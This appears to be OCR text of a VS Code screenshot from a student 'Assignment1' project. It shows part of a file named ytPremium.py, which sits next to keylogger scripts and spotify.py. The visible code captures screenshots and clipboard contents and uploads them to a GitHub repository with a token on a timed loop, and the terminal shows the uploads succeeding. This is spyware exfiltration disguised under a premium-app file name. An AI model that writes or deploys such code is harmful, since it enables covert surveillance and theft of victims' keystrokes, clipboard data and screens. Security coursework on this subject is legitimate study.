 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
2
ytPremium.py RealkeyLogger2grp.py Assignment1.md spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
157 f = open("clip.txt", "w")
158 f.write("")
159 f.close()
160
161 for i in data:
162 NEW_DATA += i
163
164
165 screenshot_content = capture_screenshot()
166
167 if len(data)!= 0:
168 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
169
170 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
171
172 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
173
174 NEW_DATA = f'\n\n{current_time}\n'
175 FILE_PATH = f'clipHistory.txt'
176
177 for i in clipdata:
178 NEW_DATA += i
179
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File updated successfully.
File created successfully.
Error fetching file: {'message': 'Not Found', 'documentation_url': 'https://docs.github.com/rest/repos/contents#get-repository-content', 'status': '404'}
Traceback (most recent call last):
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py", line 185, in <module>
time.sleep(10) # run every 30 seconds
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 172, Col 28 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
33
ENG
US
11:48:47 PM
11/5/2024